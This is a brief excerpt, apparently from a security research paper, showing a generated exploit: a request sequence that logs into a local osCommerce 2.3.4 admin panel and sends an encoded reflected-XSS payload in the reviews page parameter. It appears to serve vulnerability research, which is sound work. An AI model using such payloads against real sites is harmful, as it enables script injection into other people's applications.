 1 http://localhost/oscommerce-2.3.4/catalog/admin/login.php
?action=process
POST[username=admin@test.com,password=pass]
2 http://localhost/oscommerce-2.3.4/catalog/admin/index.php
3 http://localhost/oscommerce-2.3.4/catalog/admin/reviews.php
4 http://localhost/oscommerce-2.3.4/catalog/admin/reviews.php
?page=%26%2339%3B-alert(1)-%26%2339%3B
Listing 7: An XSS exploit generated for Listing 6.
安全学术圈